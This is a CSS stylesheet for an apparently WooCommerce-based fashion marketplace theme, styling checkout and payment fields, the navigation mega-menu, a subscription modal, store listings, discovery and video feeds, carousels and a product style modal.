 .home .header.scrolled .main-navigation ul li a{
 	color: #000;
 }
 .home  .header.scrolled .head-right-nav a {
 	font-size: 9px;
 	color: #000;
 }
 .home  .header.scrolled .menu-search-top .search-field {
 	border-radius: 0px;
 	border-bottom: #000 solid 1px;
 }
 .home   .header.scrolled #menu-toggle-icon span{
 	background: #000 !important;
 }
 .cart-customlocation span {
 	background: #555;
 }

 #order_review{
 	/*background: #f2f2f2;*/
 	padding: 15px;
 	border: 4px;
 }

 .woocommerce-cart footer{
 	background: #fff;
 	position: relative;
 	z-index: 2;
 	border-top: #f2f2f2 solid 1px;
 }

 #add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
 	text-align: left;
 	padding: 0em;
 }
 #wc-stripe-new-payment-method{
 	margin-left: 0px !important;
 }
 .woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field input{
 	font-size: 2rem !important;
 }
 .woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field {
 	height: 2.3rem;
 	padding: 5px;
 	border: 1px solid #ccc;
 	border-radius: 0px;
 	transition: border-color 160ms;
 	-webkit-transition: border-color 160ms;
 	background-color: #fff;
 	font-size: 15px;
 }
 ul.payment_methods label[for=payment_method_stripe], ul.payment_methods label[for=payment_method_square_credit_card]{
 	padding: 15px 0px;
 	/* float: left; */
 	width: 90%;
 	display: inline-block;
 	font-size: 11px;
 }
 .woocommerce-checkout #payment ul.payment_methods li img.stripe-icon {
 	max-width: 39px!important;
 }
 .woocommerce-checkout #payment ul.payment_methods li {
 	font-size: 11px;
 	padding: 0px 20px;
 }
 .woocommerce-checkout #payment .payment_method_paypal .about_paypal {

 	font-size: 1.4em;
 }
 div.wpcf7-mail-sent-ok {
 	border: 0px!important;
 	background: #d9f0d1 !important;
 	padding: 15px !important;
 	font-size: 13px !important;
 	text-align: center;
 	color: #1e570b !important;
 	font-weight: 900;
 }
 #order_review p {
 	font-size: 14px;
 	line-height: 26px;
 }
 .shipping-container{
 	width: 96%;
 	margin:0 auto;
 	font-family: interregular;
 }
 #add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row {
 	padding: 0px;
 }
 .form-row.place-order{
 	padding: 10px 25px !important;
 }
 .wc-stripe-elements-field, .wc-stripe-iban-element-field {
 	border: 1px solid #ddd  !important;;
 	margin: 5px 0  !important;
 	padding: 10px  !important;
 	background-color: #fff  !important;
 	outline: 0;
 }
 #add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before{
 	display: none !important;
 }
 #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
 	position: relative;
 	box-sizing: border-box;
 	width: 100%;
 	padding: 1em;
 	margin:  0;
 	font-size: .92em;
 	border-radius: 0px;
 	line-height: 1.5;
 	background-color: #fafafa;
 	color: #515151;
 }
 #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
 	/*background: #ffffff;
 	border-radius: 5px;
 	border: #d9d9d9 solid 1px;*/
 	padding-top: 20px;
 }

 #order_review .shop_table.woocommerce-checkout-review-order-table{
 /*	background: #ffffff;
 border-radius: 5px;*/
 /*border: #d9d9d9 solid 1px;*/
}
.order-total{
	font-weight: bold;
}
.order-total td{
	font-size: 22px !important;
	color: #000;
}
.woocommerce table.shop_table {

	border: 0px; 
}
#add_payment_method #payment ul.payment_methods li input, .woocommerce-cart #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input {
	margin: 0 0em 0 15px;
}


/* New Menu Dropdown */
.main-navigation ul .mega-menu .sub-menu {
	display: none;
	position: fixed;
	width: 100% !important;
	left: 0px;
	background: #fff;
	margin-left: 0px;
	padding: 10px 40px !important;
	border: 1px solid #f0f0f0;
	border-radius: 0;
	top: 70px;
	box-shadow: 0 6px 12px rgba(0,0,0,.175);
	min-height: 225px;
}
.main-navigation ul .mega-menu .sub-menu .sub-menu {
	position: static !important;
	padding: 10px 0px !important;
	min-height: inherit;
}
.main-navigation ul li li {
	border-bottom: 0px;
}
.main-navigation ul .mega-menu .sub-menu:after, .main-navigation ul .mega-menu .sub-menu:before {
	display: none !important;
}
.main-navigation ul .mega-menu .sub-menu li a{
	border: 0px !important;
	text-transform: uppercase;
	font-weight: normal;
}
.main-navigation ul .mega-menu .sub-menu li {
	padding: 10px 0px;
}
.main-navigation ul .mega-menu .sub-menu li.style-Full-length{
	width: 100%;
	display: inline-block;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-item-inner a{
	padding-top: 230px ;
	display: inline-block;
	width: 100%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-fall-winter a{
	background: url(images/menu-style-item-img-1.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-ald-darke a{
	background: url(images/menu-style-item-img-2.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-ald-newbalance a{
	background: url(images/menu-style-item-img-3.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-aime-leon a{
	background: url(images/menu-style-item-img-4.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-fall-winter-uniform a{
	background: url(images/menu-style-item-img-5.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu li.style-Full-length .sub-menu li{
	float: left;
	width: 20%;
}
.main-navigation ul  .mega-menu .sub-menu .sub-menu li a {
	text-transform: uppercase;
	border-bottom: 0px !important;
	padding: 0px;
	font-size: 10px;
	color: #555;
}
.share-my-story-btn{
	position: relative;
	float: right;
	margin-top: -9px;
}
.share-my-story-btn a{
	background: #000;
	padding: 6px 12px 3px 12px;
	border-radius: 0px;
	margin-top: 10px;
	text-decoration: none;
	display: inline-block;
	margin-left: 15px;
	font-size: 10px;
	color: #fff;
}
.share-my-story-btn .event-share__tooltip span {
	color: rgb(255 255 255);
	font-size: 16px;
	font-weight: bold;
	letter-spacing: 0.09px;
	line-height: 20px;
	white-space: nowrap;
}

.share-my-story-btn .event-share__tooltip::before {
	content: "";
	position: absolute;
	top: -15px;
	right: 9%;
	transform: translateY(50%) rotate(45deg);
	height: 15px;
	width: 15px;
	background-color: inherit;
}

.share-my-story-btn .event-share__tooltip {
	position: absolute;
	top: 56px;
	right: 4px;
	/* transform: translateX(-50%) translateY(-130%); */
	background-color: #000;
	box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 44px 0px;
	z-index: 9999;
	display: none;
	padding: 10px; 
	border-radius: 0px;
	transition: all 0.3s ease 0s;
	width: 180px;
}

.share-my-story-btn .event-share__tooltip.show {
	display: block;
}

.share-my-story-btn .event-share__tooltip a {
	padding: 6px 12px 3px 12px;
	margin-bottom: 10px;
	display: inline-block;
	width: 100%;
	color: #fff;
	background: #292929;
	border-radius: 0px;
	cursor: pointer;
	margin: 0px;
	margin-bottom: 10px;
}
.event-share__tooltip a:last-child{
	margin-bottom: 0px;
}


.event-share__tooltip a span {
	width: 20px;
	margin-right: 10px;
}

.sply-vendor-broadcasts-page .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product {

	min-height: 350px;
}

.dp-product-owner-prof {
	line-height:50px;
	padding-bottom:15px;

}
.dp-product-owner-prof .splyr-name {
	float:left;
	padding-left:6px;
	font-size:14px;
	font-weight: 700;
}
.dp-product-owner-prof .splyr-avatar {
	float:left;
}

.dp-product-owner-prof img {
	border-radius: 50%;
	width: 50px;
	border: 1px solid #ccc;
	padding: 2px;
}
.woocommerce ul.products  li.product .product-content{
	position: relative;
}
 /*.woocommerce ul.products  li.product .product-content .woocommerce-LoopProduct-link{
 	position: absolute;
 	top: 49px;
 	left: 0px;
 	width: 100%;
 	height: 46%;
 }
 */

 ul.products li.product .tinvwl_add_to_wishlist_button {
 	margin-top: 0.5em;
 }

 .woocommerce-cart h1.entry-title{
 	text-align: center;
 	text-transform: uppercase;
 	font-family: Druk Wide !important;
 	font-size: 38px;

 }
 .woocommerce table.shop_table td {
 	border-top: 2px solid rgb(0 0 0 / 100%);

 }
 .woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
 	border-top: 1px solid #e1e1e1 !important;
 }
 .woocommerce-cart .quantity label{
 	display: none;
 }
 .woocommerce-cart .quantity .qty{
 	border: 0px;
 	border-bottom: #000 solid 2px;
 }
 .product-name a{
 	font-size: 14px;
 	font-weight: 700;

 }
 .woocommerce td.product-name dl.variation dt {
 	font-family: MonumentExtended Regular;
 }
 
 .shipping-container form.woocommerce-checkout #customer_details label{
 	display: none !important;

 }
 .shipping-container .woocommerce-info {
 	padding: 1em 2em 1em 2em;
 	margin: 0 0 2em;
 	margin-bottom: 2em;
 	position: relative;
 	color: #000 !important;
 	background-color: #f2f2f2 !important;
 	border-radius: 0px;
 	border: 0px !important;
 	list-style: none;
 	width: auto;
 	word-wrap: break-word;

 	clear: both;
 	margin-bottom: 15px !important;
 	padding: 0.6em 1em !important;
 	font-size: 14px;
 }
 .woocommerce-checkout form .form-row textarea {
 	height: 160px;
 }
 .noproduct-found{
 	text-align: center;
 	padding: 10px;
 	font-size: 10px;
 	background: #f3f2f2;
 	border-radius: 0px;
 	margin: 10px 0px;
 	font-family: MonumentExtended Light;
 }

 .logged-in .vendor-styles-section-inner .style-slide .product-slide-img,.logged-in  .vendor-styles-home-section .style-slide .product-slide-img {

 	min-height: 330px;
 }

 .right_sidebar_off.logged-in .vendor-styles-section-inner .style-slide .product-slide-img, .right_sidebar_off.logged-in .vendor-styles-home-section .style-slide .product-slide-img {
 	min-height: 285px;
 } 


 .tax-dc_vendor_shop.vendortype-shopper-stylist .woocommerce-info{

 	background: #373737 !important;
 	color: #fff !important;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: flow-root;
 	margin: 20px auto;
 	width: 31%;
 	text-align: center;
 	position: relative!important;
 	font-size: 14px;
 	left: 9%;
 	bottom: -20px;
 }

 .mystylebox-product .no-product-found{
 	background: #373737 !important;
 	color: #fff !important;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: flow-root;
 	margin: 20px auto;
 	width: 36%;
 	border:0px !important;
 	text-align: center;
 	position: inherit !important;
 	font-size: 14px;
 }

 /**/

 .subscription-modal-home{
 	position: absolute;
 	top: 15%;
 	left: 0px;
 	width: 100%;
 	z-index: 999;
 }
 .subscription-modal-home .subscription-modal-inner{
 	width: 750px;
 	margin:0 auto; 
 	background: #fff;
 	position: relative;
 }
 .subscription-modal-home .subscription-modal-inner .close-subscription-modal img{
 	width: 100%;
 }
 .subscription-modal-home .subscription-modal-inner .close-subscription-modal{
 	position: absolute;
 	top: 14px;
 	right: 19px;
 	width: 16px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-img{
 	float: left;
 	width: 50%;
 	line-height: 1px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-img img{
 	width: 100%;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form{
 	float: left;
 	width: 50%;
 	padding:50px 25px; 
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row{
 	margin-left: -10px;
 	margin-right: -10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row .sm-form-col{
 	padding:0px 10px;
 	float: left; 
 	width: 50%;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-checkbox{
 	font-size: 10px;
 	line-height: 16px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form h3{
 	font-size: 15px;
 	color: #000;
 	line-height: 21px;
 	margin:0px; 
 	margin-bottom: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field{
 	margin-bottom: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field label{

 	display: block;
 	width: 100%;
 	font-size: 11px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field .form-control{
 	font-size: 11px;
 	display: block;
 	width: 100%;
 	padding:10px 15px;
 	border:#f2f2f2 solid 1px; 
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns{
 	display: inline-block;
 	width: 100%;
 	margin-top: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input{
 	visibility: hidden;
 	display: none;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label{
 	font-size: 10px !important;
 	margin-right: 5px;
 	position: relative; 
 	cursor: pointer;
 	display: inline-block;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span{
 	float: left;
 	margin-top: 5px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span img{
 	width: 12px;
 	opacity: 0;
 	position: absolute;
 	left: 3px;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span.checkbox{
 	border: 2px solid rgba(30,30,30,.2);
 	border-radius: 0px;
 	width: 21px;
 	height: 21px;
 	display: inline-block;
 	padding: 5px;
 	position: relative;
 	margin: 0px;
 	margin-right: 6px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input[type="radio"]:checked + label span.checkbox{
 	background: #000;
 	border-color:#000;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input[type="radio"]:checked + label span.checkbox img {
 	opacity: 1;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form  .btn-primary {
 	border: #000 solid 1px;
 	padding: 10px 36px 6px 36px;
 	background: #000;
 	color: #fff;
 	text-decoration: none;
 	text-transform: uppercase;
 	display: inline-block;
 	margin-top: 20px;
 	font-size: 16px;
 	text-align: center;
 	letter-spacing: 1px;
 	font-weight: bold;
 	cursor: pointer;
 	width: 100%;
 	-webkit-border-radius: 0px;
 	-moz-border-radius: 0px;
 	border-radius: 0px;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 }

 .subscription-modal-overlay {
 	background: rgba(0,0,0,0.7);
 	position: absolute;
 	width: 100%;
 	height: 100%;
 	z-index: 99;
 }
 .splystyles-home-marque{
 	background: #000;
 	font-size: 18px;
 	color: #fff;
 	padding:25px 0px;
 	width: 100%;
 	display: inline-block;
 	float: left; 
 	overflow:hidden;
 	font-family: terminademi;
 }
 .splystyles-home-marque span {
 	padding:0px 15px;
 	text-transform:none;
 }
 .splystyles-home-marque a{
 	color: #fff;
 }
 /* Store Listing Update*/
 #wcmp-store-conatiner .wcmp-cover-picture {
 	height: 230px !important;
 	border-radius:20px;
 }
 #wcmp-store-conatiner .wcmp-store-detail-wrap {
 	padding: 10px 20px 25px !important;
 	min-height: inherit;
 }
 #wcmp-store-conatiner .wcmp-store-detail-list li {
 	padding-left: 0px !important;
 	text-align: center !important;
 }
 .wcmp_rating_wrap, #wcmp-store-conatiner .wcmp-store-picture,#wcmp-store-conatiner .wcmp-store-detail-list li i,#wcmp-store-conatiner .wcmp-store-detail-list li:last-child  {
 	display: none !important;
 }

 #wcmp-store-conatiner .wcmp-store-list:hover,#wcmp-store-conatiner .wcmp-store-list {
 	box-shadow:none !important;
 }
 #wcmp-store-conatiner .wcmp-store-list-wrap {

 	margin-left: -10px !important;
 	margin-right: -10px!important;
 }
 #map{
 	border:#000 solid 2px !important;
 }
 #wcmp-store-conatiner .store-name:hover{
 	text-decoration: underline;
 }

 .splyr-discovery-feed .splyr-discovery-feed-row img{
 	width: 100%;

 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box{
 	width: 33.33%;
 	float: left;
 	line-height: 1px;
 	padding: 10px;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
 	position: relative;
 	height: 300px;
 	overflow: hidden;
 }


 .splyr-discovery-feed .splyr-discovery-feed-row .left{
 	float: left !important;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .right{
 	float: right !important;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3{
 	font-size: 14px;
 	line-height: 20px;
 	font-family: MonumentExtended Regular; 
 	color: #fff;
 	text-transform: capitalize;
 	text-decoration: none;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner  a{
 	text-decoration: none;
 	color: #fff;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content a.view-detail{
 	color:#fff;
 	text-decoration: underline;
 	font-size: 13px;
 	margin-top: 10px;
 } 
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon{
 	position: absolute;
 	right: 15px;
 	top: 15px;
 	color: #fff;
 	font-size: 22px;


 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon i{
 	text-shadow: 0px 3px 6px rgb(0 0 0 / 10%);
 }
 .splyr-channel-story-slider {
 	text-align: center;
 }

 .splyr-channel-story-slider .slick-track{
 	margin:0 auto; 
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content{
 	position: absolute;
 	width: 100%;
 	text-align: center;
 	height: 100%;
 	top: 0px;
 	left: 0px;
 	padding: 15px;
 	color: #fff;
 	display: -webkit-flex;
 	display: -ms-flexbox;
 	display: flex;
 	-webkit-flex-direction: column;
 	-ms-flex-direction: column;
 	flex-direction: column;
 	-webkit-justify-content: center;
 	-ms-flex-pack: center;
 	justify-content: center;
 	background: rgba(0,0,0,0.5);
 	opacity: 0;
 	-webkit-transition: opacity 0.5s ease-in-out;
 	-moz-transition: opacity 0.5s ease-in-out;
 	transition: opacity 0.5s ease-in-out;
 }	
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box:hover .sdfb-content{
 	opacity: 1;
 }	

 .video-feed-wrapper{
 	padding: 60px 0px;
 	line-height: 1px;
 	padding-top: 110px;
 }
 .video-feed-wrapper	video {
 	width: 100%;
 	object-fit: cover;
 	height: 100%;
 	position: relative;
 	z-index: 2;
 }
 .video-feed-wrapper .video-feed-mobile{
 	width: 300px;
 	margin:0 auto;
 	border-radius: 16px;
 	overflow: hidden;
 	position: relative; 
 	
 }
 .video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner{
 	height: 530px;
 	position: relative;
 }

 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block{
 	position: absolute;
 	bottom: 0px;
 	z-index:9;
 	left: 0px;
 	width: 100%;
 	padding: 14px;
 	color: #fff;
 	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
 	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3{
 	color: #fff;
 	font-size: 11px;
 	line-height: 16px;
 	font-family: 'MonumentExtended Regular';
 	margin: 0px;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block a{
 	color: #fff;

 }


 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-left-col{
 	width: 80%;
 	float: left;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col{
 	width: 20%;
 	float: right;
 	text-align: right;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col span{
 	display: block;
 	font-size: 18px;
 	padding-top: 15px;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info{
 	display: inline-block;
 	width: 100%;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-logo{
 	float: left;
 	width: 40px

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name{
 	float: left;
 	line-height: 36px;
 	font-size: 10px;
 	width: calc(100% - 45px);

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block  .sdfm-vendor-info   img {
 	width: 30px!important;
 	height: 30px!important;
 	border-radius: 50%!important;

 	display: inline;
 	float: left;
 	margin-right: 5px!important;
 }
 .video-feed-img{
 	height: 100%;
 	width: auto;
 	max-width: inherit;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 50%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-50%);
 	-ms-transform: translateX(-50%) translateY(-50%);
 	-webkit-transform: translateX(-50%) translateY(-50%);
 	-moz-transform: translateX(-50%) translateY(-50%);
 	-o-transform: translateX(-50%) translateY(-50%);
 }
 .splyxp-carosule-section{
 	padding:60px 0px; 
 }
 .splyxp-carosule-section .splyxp-carosule-heading{
 	text-align: center;
 	width: 50%;
 	margin: 0 auto;
 }
 .splyxp-carosule-section .splyxp-carosule-heading h2 {

 	font-size: 34px;
 	line-height: 48px;
 	font-family: Druk Wide;
 	font-weight: normal;
 	margin-bottom: 10px;
 	position: relative;
 	letter-spacing: 1px;
 	text-transform: uppercase;
 }
 .splyxp-carosule-section .splyxp-carosule-heading p{
 	font-size: 14px;
 	line-height: 22px;
 	font-weight: normal;
 	font-family: MonumentExtended Regular;
 	padding: 0px; 
 	letter-spacing: 0px;

 }
 .splyxp-carosule-section .splyxp-carosule-heading h2 span{
 	font-family: Druk Wide;
 	font-weight: normal;
 	-webkit-text-fill-color: transparent;
 	-webkit-text-stroke-width: 1px;
 	-webkit-text-stroke-color: #000;
 	padding: 0px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides{
 	padding-top: 20px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxp-carosule-slide-inner {
 	position: relative;
 	height: 250px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content a{
 	color: #fff;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content h3{
 	font-size: 9px;
 	line-height: 13px;
 	font-family: MonumentExtended Regular;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .cover-img {
 	border-radius: 12px;
 	position: relative;
 	border-radius: 12px;
 	overflow: hidden;
 }
 .splyxp-carosule-section .splyxp-carosule-slides img{
 	/* width:100%; */
 	width: auto;
 	height: 200px;
 	max-width: inherit;
 	left: -25%;
 	position: relative;
 	border-radius: 12px;

 }

 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content{
 	position: absolute;
 	top: 200px;
 	left: 0px;

 	width: 100%;
 	padding: 3px 7px;
 	text-align:left;
 	color: #000;
	/*
 	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%);
 	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
 	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
 	*/
 }



 .splyxp-carosule-section  .slick-prev:before{
 	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
 	background-size: 11px;

 }
 .splyxp-carosule-section  .slick-next:before{
 	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
 	background-size: 11px;
 }



 .splyxp-carosule-section  .slick-prev,
 .splyxp-carosule-section  .slick-next {
 	cursor: pointer;
 	top: 49%;
 	z-index:2;
 	background: #fff;
 	border-radius: 50%;
 	box-shadow: #837f7f 5px 5px 8px;
 	width: 45px;
 	height: 45px;
 }

 .splyxp-carosule-section   .slick-prev {

 	left: 40px;
 }

 .splyxp-carosule-section   .slick-next {
 	right:40px;
 }

 .splyxp-carosule-section  .slick-prev:before,
 .splyxp-carosule-section  .slick-next:before {
 	content: '';
 	font-size: 0px;
 	width: 22px;
 	height: 32px;
 	display: inline-block;
 }


 /*Style modal*/


 .splystyle-styles-modal{
 	position: fixed;
 	top: 5%;
 	left:20%;
 	width: 60%; 
 	min-height: 70%; 
 	max-height: 90%; 
 	z-index: 999;
 	background: #fff;
 	border:#000 solid 1px; 
 	overflow: hidden; 
 	display: none;
 }
 .splystyle-styles-modal  .splystyle-styles-modal-inner{
 	position: relative;
 	min-height: 70vh;
 }
 .splystyle-styles-modal  .splystyle-styles-modal-inner .sssm-close-btn{
 	position: absolute;
 	right: 24px;
 	top: 10px;
 	z-index: 99;
 	width: 15px;
 	cursor:pointer;
 }
 


 .splystyle-styles-modal .sss-modal-img{
 	float: left;
 	width: 50%;
 	border-right:#000 solid 1px;
 	line-height: 1px;
 	background: #e5e6ea;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-prev {
 	left: 20px;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-next {
 	right: 20px;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-prev, .splystyle-styles-modal .sss-modal-img  .slick-next {
 	bottom: 0%;
 	top: inherit;
 	z-index: 99;
 }
 .splystyle-styles-modal .sss-modal-img .slick-initialized .slick-slide{
 	margin:0px; 
 }
 .splystyle-styles-modal .sss-modal-img .slick-prev:before
 {
 	font-family: FontAwesome;
 	content: '\f060';
 }
 .splystyle-styles-modal .sss-modal-img .slick-next:before
 {
 	font-family: FontAwesome;
 	content: '\f061';
 }
 .splystyle-styles-modal .sss-modal-content{
 	float: left;
 	width: 50%;
 	padding:0px; 
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
 	position: absolute; 
 	padding: 20px;
 	height: 70%;
 	overflow: hidden;
 	overflow-y: scroll;
 	text-align: center;
 	width: 50%; 

 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper{
 	position: absolute;
 	padding: 0px;
 	border-top: #000 solid 1px;
 	overflow: hidden;
 	bottom: 0px;
 	width: 50%;
 	right: 0px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .pullfee-price-sec {
 	font-size:13px;
 	padding:10px 0px 9px 0px;
 	color:#000;
 	font-family: MonumentExtended Light;
 	border-bottom:1px solid #000;
 	text-align:center;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .pullfee-price-sec span {
 	font-family: MonumentExtended Black;
 }
 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .form-control{
 	border:0px;
 	padding:15px 10px;
 	width: 100%;
 	border-bottom: #000 solid 1px;
 	font-weight: bold; 
 	font-family: Druk Wide !important;
 	font-size: 11px;
 	outline: none;
 	text-align: center;
 	background: #fff;
 	text-transform:uppercase;
 	letter-spacing:1px;
 } 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .clothing-size{
 	position: relative;
 	float:left;
 	width:50%;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .clothing-size i{
 	position: absolute;
 	right: 15px;
 	top: 13px;
 	font-size: 18px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner h2{
 	text-align: center;
 	font-size: 22px;
 	margin-top:0px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav {
 	text-align: center;
 	width: 100%;
 	display: inline-block;
 	margin-bottom: 15px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav span{
 	text-align: center;
 	text-transform: uppercase;
 	font-size: 13px;
 	font-weight: normal;
 	padding:10px; 
 	font-family: MonumentExtended Regular;
 	margin-bottom: 10px;
 	cursor: pointer;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab p {
 	font-size: 11px;
 	line-height: 16px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab{
 	padding-bottom: 15px;
 	margin-bottom: 15px;
 	border-bottom: #000 solid 1px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav span.active{
 	text-decoration: underline;
 } 

 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab h3{
 	font-size: 14px;
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product{
 	float: left;
 	width: 100%;
 	padding-bottom: 5px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-img{
 	float: left;
 	width: 20%;
 	line-height: 1px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-img img{
 	width: 100%;
 }
